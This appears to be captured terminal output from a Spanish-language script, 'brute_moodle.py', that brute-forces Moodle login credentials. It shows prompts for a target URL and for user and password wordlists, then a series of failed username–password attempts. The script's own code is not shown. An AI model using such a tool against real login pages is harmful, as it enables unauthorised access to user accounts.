 ❯ sudo python3 brute_moodle.py
[sudo] password for m4rc:
Introduce la url del moodle a escanear:
Introduce la frase de error de inicio incorrecto: Inici de sessió incorrecte, torneu a inte
ntar-ho
Ruta ubicación diccionario users: /home/m4rc/user.txt
Ruta ubicación diccionario passwords: /home/m4rc/pass.txt
Conectando con el servidor...
[+]-------------------------------[+]
Script By: f3l3p1n0
[x] Buscando credenciales... hola - adios Inválidos
[x] Buscando credenciales... hola - admin Inválidos
[x] Buscando credenciales... hola - root Inválidos
[x] Buscando credenciales... hola - admin2 Inválidos
[x] Buscando credenciales... hola - admin123 Inválidos
[x] Buscando credenciales... hola -  Inválidos
[x] Buscando credenciales... marc - adios Inválidos
[x] Buscando credenciales... marc - admin Inválidos
[x] Buscando credenciales... marc - root Inválidos
[x] Buscando credenciales... marc - admin2 Inválidos
[x] Buscando credenciales... marc - admin123 Inválidos
[x] Buscando credenciales... marc -  Inválidos
[x] Buscando credenciales... admin - adios Inválidos
[x] Buscando credenciales... admin - admin Inválidos
[x] Buscando credenciales... admin - root Inválidos
[x] Buscando credenciales... admin - admin2 Inválidos
[x] Buscando credenciales... admin - admin123 Inválidos
[x] Buscando credenciales... admin -  Inválidos
[x] Buscando credenciales... pepe - adios Inválidos
[x] Buscando credenciales... pepe - admin Inválidos
[x] Buscando credenciales... pepe - root Inválidos
[x] Buscando credenciales... pepe - admin2 Inválidos
[x] Buscando credenciales... pepe - admin123 Inválidos
[x] Buscando credenciales... pepe -  Inválidos
[x] Buscando credenciales... hola - adios Inválidos
[x] Buscando credenciales... hola - admin Inválidos
[x] Buscando credenciales... hola - root Inválidos
[x] Buscando credenciales... hola - admin2 Inválidos
[x] Buscando credenciales... hola - admin123 Inválidos